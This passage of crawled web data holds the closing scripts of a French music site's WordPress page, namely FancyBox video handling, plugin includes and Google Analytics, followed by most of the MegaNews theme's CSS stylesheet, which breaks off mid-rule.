jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 10728
content:
/*
	Theme Name: MegaNews
	Theme URI: http://trendis.si/wp-themes/meganews/
	Description: Magazine Theme / Web Studio
	Author: PEGO
	Author URI: http://themeforest.net/user/pego
	Version: 1.5
	License: GNU General Public License
	License URI: licensing/README_License.txt
	Tags: two-columns, three-columns, four-columns, right-sidebar, flexible-width, custom-background, custom-header, custom-menu, featured-images, flexible-header, full-width-template, post-formats, theme-options, translation-ready, left-sidebar, magazine

*/

/* reset START */
* { 
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box; 
}

html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video
{
	border: 0;
	font: 100%;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}


/*  BASIC WP STYLES start  */

.entry-content img { margin: 0 0 20px 0; }
.alignleft, img.alignleft { float: left; margin: 10px 20px 10px 0; }
.alignright, img.alignright { display: block; float: right; margin: 10px 0 10px 20px; }
.aligncenter, img.aligncenter { clear: both; display: block; margin: 10px auto 10px auto; }
.wp-caption { background: #fff; max-width: 96%; /* Image does not overflow the content area */ padding: 5px 3px 10px; text-align: center; }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; padding: 5px; font-family: Georgia, "Times New Roman", Times, serif; color: #1b1b1b; 	line-height: 1.9; font-size: 12px; }
.wp-smiley { max-height: 12px; margin: 0 !important; }
.gallery img, .gallery dl { margin: 0; }
.gallery-caption { margin: -20px 0 0 0; }
.sticky { }
.bypostauthor { }
.textaligncenter { text-align: center; }
.clear { clear: both; }
.fl { float: left; }
.fr { float: right; }

img {
	border: 0 none;
    height: auto;
    max-width: 100%;
}


body,td,div { 
	font-family: 'CooperBlack'; 
	font-size: 13px; 
	line-height: 1.9; 
	color: #000;  
}
#container div { 
	font-family: 'Open Sans',sans-serif;
	
	
	font-size: 13px; 
	/*
	line-height: 1.9; 
	color: #000;  
	*/
}

p {
	margin-bottom: 20px;
}

a {
	color: #000;
	text-decoration: none;
}

a:hover {
	color: #153e78;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'CooperBlack';
	color: #000;
	font-weight: normal;
}

h1 {
	font-size: 36px;
	line-height: 1.3;
}
h2 {
	font-size: 28px;
	line-height: 1.3
}
h3 {
	font-size: 22px;
	line-height: 1.3
}
h4 {
	font-size: 16px;
	line-height: 1.3
}
h5 {
	font-size: 14px;
	line-height: 1.3
}
h6 {
	font-size: 12px;
	line-height: 1.3
}


.number404 {
  	text-align: left;
	font-size: 130px;
	color: #da1600;
	line-height: 2;
	font-weight: bold;
	letter-spacing: -2px;
}
#container ul {
	list-style: circle;
	list-style-position:inside;
}
#container ul li {
	margin-bottom: 8px;
	padding-left: 5px;
	color: #000;
	text-decoration: none;
	margin-left: 5px;
	
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
  	
  	font-family: 'Open Sans',sans-serif;
    font-size: 13px;
    font-weight: 400;
}

/* single gallery fix */
#container ul.slides, #container ul.flex-direction-nav {
	list-style: none;
}

#container ul.flex-direction-nav li {
	padding: 0;
	margin: 0;
}

#container ul.slides li {
	padding: 0;
	margin: 0 5px 0 0;
}

p.flex-caption {
	margin-bottom: 0;
}






p, div.wpb_wrapper {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 13px;
    font-weight: 400;
}

.title-stripes-left {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	float: left;
}

.title-stripes-right {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	float: right;
}

.title-stripes-center {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	margin: 0 auto;
}
/* main wrappers/divs START */
#container-wrapper {
}

#container {
	width: 1170px;
	margin: 0 auto;
	padding-bottom: 35px;
}

#upper-panel-wrapper {
}

.center {
	width: 1170px;
	margin: 0 auto;
}

#header-wrapper {
	background: #fff;
	min-height: 130px;
}

#upper-panel-left {
	float: left;
}

#upper-panel-right {
	float: right;
}

#right-from-logo-area {
	float: right;
	margin-top: 10px;
}

#right-from-logo-area p {
	margin-bottom: 0;
}

#logo {
	float: left;
	margin: 40px 0 30px 0;
}

#logoImageRetina {
	display: none;
}
#baseline{
	font-family: 'CooperBlack';
	font-size: 20px;
	color:#ffe65b;
	clear:left;
	float:left;
	margin-top: -25px;
}
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) { 
  
  #logoImageRetina {
		display: block;
  }
  #logoImage {
		display: none;
  }

}

/* main wrappers/divs END */

/* menu START */

.main-menu {
    float: left;
    width: 100%;
	background: #fff;
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
	-webkit-font-smoothing: antialiased;

}
.main-menuinside {
    margin: 0 auto;
    width: 970px;
}
.main-menu .sf-menu, .main-menu .sf-menu * {
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.main-menu .sf-menu {
    line-height: 1;
}
.main-menu .sf-menu ul {
    background: none repeat scroll 0 0 #fffff;
    position: absolute;
    top: -999em;
    min-width: 150px;
    width: 100%;
}
.main-menu .sf-menu ul li {
    width: 100%;
}
.main-menu .sf-menu li:hover {
    visibility: inherit;
}
.main-menu .sf-menu li {
    float: left;
    position: relative;
}
.main-menu .sf-menu a {
    display: block;
    position: relative;
}
.main-menu .sf-menu li:hover ul, .main-menu .sf-menu li.sfHover ul {
    left: 0px;
    top: 49px;
    z-index: 99;
}
.main-menu ul.sf-menu li:hover li ul, .main-menu ul.sf-menu li.sfHover li ul {
    top: -999em;
}
.main-menu ul.sf-menu li li:hover ul, .main-menu ul.sf-menu li li.sfHover ul {
    left: 177px;
    top: 0;
}
.main-menu ul.sf-menu li li:hover li ul, .main-menu ul.sf-menu li li.sfHover li ul {
    top: -999em;
}
.main-menu ul.sf-menu li li li:hover ul, .main-menu ul.sf-menu li li li.sfHover ul {
    left: 10em;
    top: 0;
}
.main-menu .sf-menu {
    float: left;
	border-bottom: 5px solid #153F78;
	width:100.1%;
	margin-top:-5px;
}
.main-menu .sf-menu a {
    color: #F9F9F9;
    text-decoration: none;
}
.main-menu .sf-menu li {
}
/*
.main-menu .sf-menu > li:first-child, .main-menu .sf-menu > li:first-child a {
    border: 0 none;
}
*/
.main-menu .sf-menu .sub-menu li:last-child, .main-menu .sf-menu .sub-menu li:last-child a {
    border: 0 none;
}
.main-menu .sf-menu > li > a {
	border-top: 5px solid #153F78;
    color: #000000;
    font-size: 20px;
    line-height: 46px;
    text-decoration: none;
	text-transform: uppercase;
}
.main-menu .sf-menu li li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    /*border-top: 1px solid #fff;*/
    border-left: medium none;
    padding: 0;
    vertical-align: top;
}

.main-menu .sf-menu li li:first-child {
	border-top: none;
}
.main-menu .sf-menu li li a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-left: medium none;
    color: #fff;
    font-size: 14px;
    height: auto;
    line-height: 16px;
    padding: 10px 10px 10px 15px;
    text-decoration: none;
    /*text-shadow: 0 1px 1px #000000;*/
}
.main-menu .sf-menu li li li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    margin: 0 !important;
    padding: 0;
    vertical-align: top;
}
.main-menu .sf-menu li li li a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-left: medium none;
    color: #fff;
    font-size: 14px;
    height: auto;
    line-height: 16px;
    padding: 10px;
    text-decoration: none;
    text-shadow: 0 1px 1px #000000;
}
.main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active {
    color: #FFFFFF;
    outline: 0 none;
	background-color: #153F78;
}
.main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a {
    background-color: #153F78;
    background-position: 0 0;
    color: #FFFFFF;
}
.main-menu .sf-menu li li.sfHover > a, .main-menu .sf-menu li li > a:focus, .main-menu .sf-menu li li > a:hover, .main-menu .sf-menu li li > a:active, .main-menu .sf-menu li li.current-menu-item > a, .main-menu .sf-menu li li.current-menu-parent > a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #F9F9F9;
    outline: 0 none;
}
.main-menu .sf-menu li li li.sfHover > a, .main-menu .sf-menu li li li > a:focus, .main-menu .sf-menu li li li > a:hover, .main-menu .sf-menu li li li > a:active, .main-menu .sf-menu li li li.current-menu-item > a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #F9F9F9;
    outline: 0 none;
}
.main-menu .sf-menu a.sf-with-ul {
    min-width: 1px;
}
/*
.main-menu .sf-sub-indicator {
    display: block;
    height: 10px;
    left: 50%;
    margin: 0 0 0 -4px;
    overflow: hidden;
    position: absolute;
    text-indent: -999em;
    top: 30px;
    width: 10px;
}
.main-menu .sf-menu li li .sf-sub-indicator {
    display: none;
}
.main-menu a > .sf-sub-indicator {
    background-position: 0 -100px;
    top: 30px;
}
.main-menu a:focus > .sf-sub-indicator, .main-menu a:hover > .sf-sub-indicator, .main-menu a:active > .sf-sub-indicator, .main-menu li:hover > a > .sf-sub-indicator, .main-menu li.sfHover > a > .sf-sub-indicator {
    background-position: -10px -100px;
}
.main-menu .sf-menu ul .sf-sub-indicator {
    background-position: -10px 0;
}
.main-menu .sf-menu ul a > .sf-sub-indicator {
    background-position: 0 0;
}
.main-menu .sf-menu ul a:focus > .sf-sub-indicator, .main-menu .sf-menu ul a:hover > .sf-sub-indicator, .main-menu .sf-menu ul a:active > .sf-sub-indicator, .main-menu .sf-menu ul li:hover > a > .sf-sub-indicator, .main-menu .sf-menu ul li.sfHover > a > .sf-sub-indicator {
    background-position: -10px 0;
}*/
.main-menu .sf-menu li li a:hover {
    padding-left: 20px;
    padding-right: 5px;
}


ul.sf-menu > li > a > span.sf-sub-indicator {
	top: -1px;
	position: relative;
}



/* .main-menu .sf-menu > li.sfHover > a { background-color: #fff; color: #000; } */
.main-menu ul.sf-menu.default_color { border-color: #153F78; } 


.menu-wrapper {
	width: 100%;
	z-index: 9999;
	visibility: hidden;
}

.menu-wrapper-hidden {
	height: 56px; 
	width: 100%;
	float: left;
	position: relative;
	display: block;
}


.submenu_1 {
	background: #153F78;
}

.main-menu select {
	display: none;
	width: 100%;
	position: relative;
	background: transparent;
	padding: 5px;
	font-size: 14px;
	border: 1px solid #ccc;
	height: 34px;
	color:#000000;	
	background-color:#fffcf9;
	float: left;
	margin-top: 10px;
}
/* menu END */

/* archive START */

.page-breadcrumbs {
	width: 100%;
	background: #fff;
	margin-top: 10px;
}
#container .breadcrumbs-content {
	padding: 4px 25px;
	/*font-family: 'CooperBlack';*/
	font-family: 'CooperBlack'; 
	font-size: 16px;
	font-weight: normal;
	color: #505050;
}
.breadcrumbs-content a, 
.breadcrumbs-content span {
	color: #000;
	text-decoration: none;
	
	font-family: 'CooperBlack'; 
	font-size: 16px;
	font-weight: normal;
}

.breadcrumbs-content a:hover {
	text-decoration: underline;
}

.main-titles { 
	text-align: center; 
	padding: 30px 0;
	font-size: 40px; 
	font-weight: normal;
}

.main {
	background-color: #fff;
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
}
.main-no-sidebar {
	width: 1170px;
	padding: 30px;
	background: #fff;
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
	position: relative;
}

.main-no-sidebar > .inside-section { 
	padding: 0px; 
}

.page-with-right-sidebar {
	float: left;
	width: 800px;
	padding: 30px 30px 10px 30px;
	border-right: 1px solid #e5e5e5;
}

.sidebar {
	width: 370px;
	float: left;
	padding: 30px;
}

.sidebar-left-border {
	border-left: 1px solid #e5e5e5;
	padding-left: 30px;
}

.sidebar-right-border {
	border-right: 1px solid #e5e5e5;
	padding-right: 30px;
}


.single-post-thumb {
	margin-bottom: 20px;
	float: left;
	width: 100%;
}

.post-grid-type1-date-comment-archive {
	width: 100%;
	float: left;
}

.post-grid-type1-date-comment-archive .post-comments-number {
	line-height: 1.9;
}

.post-thumb {
	float: left;
	overflow: hidden;
	line-height: 0;
	width: 230px;
}

.post-thumb img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-thumb:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}

.post-details {
	margin-left: 250px;
}

.post-details .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	
}
h1.post-title {
	margin: 0;
	padding: 0;
	line-height: 18px;
	margin-bottom: 20px;
}
.post-details .post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}

.post-comments-number {
	line-height: 1.4;
}

.post-details .post-comments-number a{
	color: #000;
	text-decoration: none;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}

.icons-cat-tags {
	font-family: "entypo-fontello";
    font-size: 20px;
	color: #fff;
}


.icons-comments {
	font-family: "entypo-fontello";
    font-size: 18px;
	color: #000;
	margin-right: 10px;
}

.pagination-wrapper {
    float: left;
    text-align: center;
    width: 100%;
}
.pagination {
    display: inline-block;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 30px;
    position: relative;
}
.pagination span, .pagination a {
    color: #999999;
    display: block;
    float: left;
    margin: 0 3px;
    padding: 0 13px;
    text-decoration: none;
    width: auto;
}

.vc_span8 { 
	width: 65.83333333333334%; 
	float: left;
}
.vc_span4 { 
	width: 31.666666666666668%; 
	margin-left: 2.5%; 
	float: left; 
	padding: 0;
}
.post-grid-thumb-type3 { 
	position: relative; 
}

/* category view type1 START */
.post-grid-thumb-type3 {
	width: 30%; 
	float: left;
	overflow: hidden;
	height: auto;
	line-height: 0;
}
.post-details-type3 {
	margin-left: 33%;
}
.post-details-type3 .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	float: left;
}
						
.post-details-type3 h1.post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}
.post-details-type3 .post-comments-number  {
	float: right;
}
.post-details-type3 .post-comments-number a {
	color: #000;
	text-decoration: none;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}
	
.mb20 {
	margin-bottom: 20px !important;
}
	
.post-grid-thumb-type3 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type3:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.post-grid-thumb-type3-wrapper .excerpt {
	color: #000000;
   font-family: "Open Sans",sans-serif;
   font-size: 12px;
   font-weight: 400;
   }


/* category view type2 START */
.single-post-thumb-wrapper-type-two {
	margin-left: -2.5%;;
}					
.single-post-thumb-wrapper-type-two .single-post-thumb {
    float: left;
    margin-bottom: 35px;
    width: 47.45%;
	margin-left: 2.5%;
}
.single-post-thumb-wrapper-type-two .post-thumb {
    float: left;
    line-height: 0;
    overflow: hidden;
    width: 100%;
	position: relative;
}
.single-post-thumb-wrapper-type-two .post-thumb img {
    height: auto;
    max-width: 100%;
    transition-duration: 1s;
}
.single-post-thumb-wrapper-type-two .post-thumb:hover img {
    transform: scale(1.2);
}
.single-post-thumb-wrapper-type-two .post-details {
    margin-left: 0px;
	float: left;
	width: 100%;
}
.single-post-thumb-wrapper-type-two .post-details .post-date {
    color: #606060;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
	display: inline-block;
}
.single-post-thumb-wrapper-type-two .post-comments-number {
	display: inline-block;
	float: right;
	margin-top: -4px;
}
.single-post-thumb-wrapper-type-two h1.post-title {
    line-height: 18px;
    margin: 0 0 10px;
    padding: 0;
}
.single-post-thumb-wrapper-type-two .post-details .post-title a {
    color: #000000;
    font-size: 20px;
    font-weight: normal;
    margin: 0;
    padding: 0;
    text-decoration: none;
}
.single-post-thumb-wrapper-type-two .post-details .post-comments-number a {
    color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    position: relative;
    text-decoration: none;
    top: -3px !important;
}
.single-post-thumb-wrapper-type-two .icons-cat-tags {
    color: #FFFFFF;
    font-family: "entypo-fontello";
    font-size: 20px;
}
.single-post-thumb-wrapper-type-two .icons-comments {
    color: #000000;
    font-family: "entypo-fontello";
    font-size: 18px;
    margin-right: 10px;
}
.single-post-thumb-wrapper-type-two .excerpt {
	color: #606060;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}
/* category view type2 START */


/* archive END */

/* upper-panel START */
#upper-panel-wrapper ul {
	list-style: none;
}

#upper-panel-wrapper ul li {
	float: left;
}

#upper-panel-wrapper ul li a {
	text-decoration: none;
	color: #000;
	margin: 0 5px;
}
				
#upper-panel-wrapper ul li:after {
    content: "\00B7";
}
#upper-panel-wrapper ul li:last-child:after {
    content: "";
}

.icons-upper-panel {
	font-family: "entypo-fontello";
    font-size: 20px;
	margin-left: 8px;
	line-height: 1;
	position: relative;
	top: 2px;
}

.upper-panel-link, #upper-panel-wrapper a,  #upper-panel-wrapper p,  #upper-panel-wrapper div {
	color: #000;
	text-decoration: none;
	line-height: 33px;
}

.upper-panel-link {
	margin-right: 20px;
}

#upper-panel-wrapper a:hover {
 	color: #153e78;
 }
 
#upper-panel-wrapper .search-wrapper {
	position: relative;
}	
			
#upper-panel-wrapper #searchsubmit  {
	display: none;	
}
.search-empty {
	margin-left: 2.5%;
}
#upper-panel-wrapper .screen-reader-text  {
 	display: none;
}
#upper-panel-wrapper #s {
	background-color: #F6F6F6;
    background-size: 100% auto;
    border: 3px solid #000;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1) inset;
    color: #909090;
    cursor: text;
    display: none;
    float: right;
    font-size: 12px;
    padding: 10px 14px 10px 14px;
    position: absolute;
    right: 0;
    top: 30px;
    width: 196px;
	z-index: 99999;
}
/* upper-panel END */			

/* post section START */

.post_wrapp_width1 { width: 185px; }
.post_wrapp_width2 { width: 382px; }
.post_wrapp_width3 { width: 579px; }
.post_wrapp_width4 { width: 776px; }

.large_post_wrapper {
	position: relative;
	float: left;
	overflow: hidden;
	line-height: 0;
	margin-left: 12px;
}

.small_post_wrapper {
	position: relative;
	float: left;
	margin-bottom: 12px;
	overflow: hidden;
	line-height: 0;
}

.upright_post_wrapper {
	position: relative;
	margin-left: 12px;
	float: left;
	margin-bottom: 12px;
	overflow: hidden;
	line-height: 0;
}

.first {
	margin-left: 0;
}

.post-tags {
	left: 0px;
	position: absolute;
    top: 5px;
}

a.post_cat_tag, .post_cat_tag {
	background: red;   
    line-height: 30px;
    padding: 5px;   
	color: #fff !important;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-font-smoothing: antialiased;
	font-family: 'CooperBlack'; 
	font-size: 15px;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
	letter-spacing: -1px;
}

h1.post_cat_title_large {
	background: rgba(0,0,0,0.5);
    left: 0;
    line-height: 30px;
    padding: 15px 15px 20px 15px;
    position: absolute;
    bottom: 0;
	width: 100%;
	/*font-size: 38px;*/
	font-size: 32px;
	-webkit-font-smoothing: antialiased;
	font-family: 'CooperBlack'; 
	/*letter-spacing: -2px;*/
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
	
}

h1.post_cat_title_small {
	background: rgba(0,0,0,0.5);
    left: 0;
    line-height: 20px;
    padding: 15px;
    position: absolute;
    bottom: 0;
	width: 100%;
	/*font-size: 26px;*/
	font-size: 22px;
	-webkit-font-smoothing: antialiased;
	font-family: 'CooperBlack'; 
	/*letter-spacing: -1px;*/
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
}

a h1.post_cat_title_large, a h1.post_cat_title_small  {
	color: #fff;
	text-decoration: none;
}

.large_post_wrapper img,
.small_post_wrapper img,
.upright_post_wrapper img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.large_post_wrapper:hover > a > img,
.small_post_wrapper:hover img,
.upright_post_wrapper:hover img, 
.large_post_wrapper:hover  .flexsliderPostSection ul li:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}

a.post_cat_tag:hover {
	text-decoration: underline;
}

.small_outher_wrapper {
	float: left;
	margin-left: 12px;
	position: relative;
	/*width: 382px;*/
	width: 370px;
	
}

.icon-for-post-format {
	font-family: "entypo-fontello";
	background: rgba(255,255,255, 0.5);
	padding: 8px;
	color: #fff;
	position: relative;
	top: -1px;
}
/* post section END */


/* news ticker START */

.tickercontainer { 
	background: #fff; 
	width: 100%; 
	height: 35px; 
	margin: 0; 
	padding: 0;
	overflow: hidden; 
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
}
.tickercontainer .mask { /* that serves as a mask. so you get a sort of padding both left and right */
	position: relative;
	left: 0px;
	top: 5px;
	width: 100%;
	overflow: hidden;
}
#container ul.newsticker { /* that's your list */
	position: relative;
	left: 200px;
	list-style-type: none;
	margin: 0;
	padding: 0;
	
	font-family: 'CooperBlack'; 
	font-size: 14px;
}
ul.newsticker li {
	float: left; /* important: display inline gives incorrect results when you check for elem's width */
	margin: 0;
	padding: 0;
	background: #fff;
}
ul.newsticker a {
	white-space: nowrap;
	padding: 0;
	color: #ff0000;
	margin: 0 50px 0 0;
	font-family: 'CooperBlack'; 
	font-size: 14px;
} 
ul.newsticker span {
	margin: 0 10px 0 0;
	font-family: 'CooperBlack'; 
	font-size: 14px;
} 

/* news ticker END */


/* single blog START */
#container div.blog-share-socials-title {
	float: left;
	color: #000000;
	font-size: 16px;
	margin-bottom: 20px;
	font-family: 'CooperBlack'; 
}
#container ul.blog-share-socials {
	list-style: none;
	float: right;
}

ul.blog-share-socials  li{
	float: left;
	width: 32px;
	height: 32px;
	margin-right: 5px;
	padding: 0 !important;
}

ul.single-post-details {
	list-style: none;
}

ul.single-post-details li {
	float: left;
	margin-right: 10px;
}

div.single-post-cat {
	float: left;
	
}
div.single-post-cat a {
	float: left;
	color: #fff;
	display: block;
	line-height: 1.3;

	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	padding: 3px 5px;
	display: inline-block;
	letter-spacing: -1px;
}

div.single-post-cat a:hover {
	text-decoration: underline;
}
div.single-post-comments-number {
	float: right;
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top:-8px;
	margin-bottom: -10px;
}

div.single-post-comments-number span { 
	top: 3px;
	position: relative;
}
div.single-post-comments-number a {
	text-decoration: none;
	color: #000;
}

h1.single-post-title {
	font-family: 'CooperBlack'; 
	font-size: 36px;
	color: #000;
	letter-spacing: -1px;
	font-weight: normal;
	line-height: 1.2;
	margin: 10px 0;
}

#container div.single-post-author {
	float: left;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	color: #000;
}
div.single-post-author a {
	text-decoration: none;
	color: #000;
}
#container div.single-post-date {
	float: right;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	color: #000;
	margin-bottom: 10px;
}
div.single-post-excerpt, div.single-post-excerpt p {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size: 14px;
	color: #000;
	line-height: 1.6;
	margin-bottom: 10px;
}
div.single-post-type-content {
	margin-bottom: 10px;
}

.video-container {
	padding-bottom: 46.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.video-container iframe,  
.video-container object,  
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	max-width: 100%;
	max-height: 100%;
}

.video-wrapper {
	max-width: 100%;
	position: relative;
}


.carousel-single-post li {margin-right: 5px;}
.carousel-single-post img {display: block; opacity: .5; cursor: pointer;}
.carousel-single-post img:hover {opacity: 1;}
.carousel-single-post .flex-active-slide img {opacity: 1; cursor: default;}

#container div.post-tagged {
	font-size: 16px;
	margin-bottom: 20px;
	font-family: 'CooperBlack'; 
}
div.post-tagged a {
	color: #3a3a3a;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size: 14px;
	text-decoration: none;
}

div.post-tagged a:hover {
	text-decoration: underline;
} 

.related-posts ul  {
	margin-left: -2.5% !important;
	width: 102.5% !important;
}
.related-posts ul li {
	margin-left: 2.5% !important;
	padding: 0 !important;
}

/* single blog END */




/* START COMMENTS */
.author-bio {
	background: #f9f9f9;
	margin-top: 30px;
	padding: 20px;
	margin-bottom: 30px;
}
.author-bio img {
	float: left;
	width: 70px;
	height: 70px;
	margin-right: 20px;
}
.author-bio .author-info {
